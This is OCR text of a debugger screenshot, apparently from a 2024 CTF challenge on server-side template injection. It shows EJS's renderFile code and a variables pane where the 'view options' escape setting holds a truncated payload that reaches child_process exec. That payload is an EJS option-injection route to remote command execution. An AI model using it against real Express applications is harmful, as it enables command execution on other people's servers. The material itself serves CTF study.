 运行和调试
没有配置
变量
本地: exports.renderFile
args: (0) []
arguments: Arguments(3) ['D:\\下载\\数字中国202…
cb: ƒ (err, str) {
data: {settings: {…}, page: 'a', _locals: {…},…
_locals: {}
cache: false
page: 'a'
settings: {view options: {…}}
view options: {client: '1', escape: `{}.con…
client: '1'
escape: `{}.constructor.constructor("return…
[[Prototype]]: Object
[[Prototype]]: Object
[[Prototype]]: Object
filename: 'D:\\下载\\数字中国2024\\aka_ssti_8fa…
opts: {filename: 'D:\\下载\\数字中国2024\\aka_s…
this: View
viewOpts: {client: '1', escape: `{}.constructo…
调用堆栈
已载入的脚本
断点
1
1
JS app.js
JS ejs.js
JS utils.js
<% home.ejs
<% about.ejs
设置
node_modules > ejs > lib > JS ejs.js > renderFile > renderFile
options.
Aa ab .*
第 ? 项，共 42 项
441 exports.renderFile = function () {
472 }
473 // Undocumented after Express 2, but still usable, esp. for
474 // items that are unsafe to be passed along with data, like `root`
475 viewOpts = data.settings['view options'];
476 if (viewOpts) {
477 utils.shallowCopy(opts, viewOpts);
478 }
479 }
480 // Express 2 and lower, values set in app.locals, or people who just
481 // want to pass options in their data. NOTE: These values will override
482 // anything previously set in settings  or settings['view options']
483 utils.shallowCopyFromList(opts, data, _OPTS_PASSABLE_WITH_DATA_EXPRESS);
`{}.constructor.constructor("return process.mainModule.require('child_process').exec
复制值 复制表达式
486 }
487 else {
488 data = utils.createNullProtoObjWherePossible();
489 }
490
问题 输出 调试控制台 终端
筛选器(例如 text、!exclude、\escape)
D:\Nodejs\node.exe .\app.js
listening on http://0.0.0.0:80
app.j